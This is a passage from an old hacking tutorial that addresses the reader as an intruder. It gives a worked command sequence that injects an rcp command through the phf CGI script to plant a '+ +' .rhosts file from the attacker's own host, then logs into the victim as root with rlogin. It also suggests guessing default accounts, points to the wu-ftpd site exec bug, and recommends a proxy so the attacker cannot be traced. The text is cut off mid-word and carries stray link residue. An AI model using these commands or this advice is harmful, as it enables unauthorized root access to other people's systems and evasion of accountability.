 }
}
close(net);
}
printf(" r");
fflush(stdout);
return (0);
}
Well, now be very carefull with the below exploits, because they usually get
logged.
Besides, if you really wanna get a source file from /cgi-bin/ use this
sintax : lynx http://www.victim1.com//cgi-bin/finger
If you don't wanna do that, then do a :
mysite:~>echo "+ +" > /tmp/rhosts
mysite:~>echo "GET /cgi-bin/phf?Qalias=x%0arcp+phantom@mysite.com:/tmp/rhosts+
/root/.rhosts" | nc -v - 20 victim1.site.com 80
then
mysite:~>rlogin -l root victim1.site.com
Welcome to Victim1.Site.Com.
victim1:~#
Or, maybe, just try to find out usernames and passwords...
The usual users are "test", "guest", and maybe the owner of the site...
I usually don't do such things, but you can...
Or if the site is really old, use that (quote site exec) old bug for
wu.ftpd.
There are a lot of other exploits, like the remote exploits (innd, imap2,
pop3, etc...) that you can find at roo


Remember: you should use a U.S.A proxy server. The benefit of connecting through a proxy
server is that the site couldn’t know anything about you, he can’t trace you.




                          http://krimo666.mylivepage.com/
 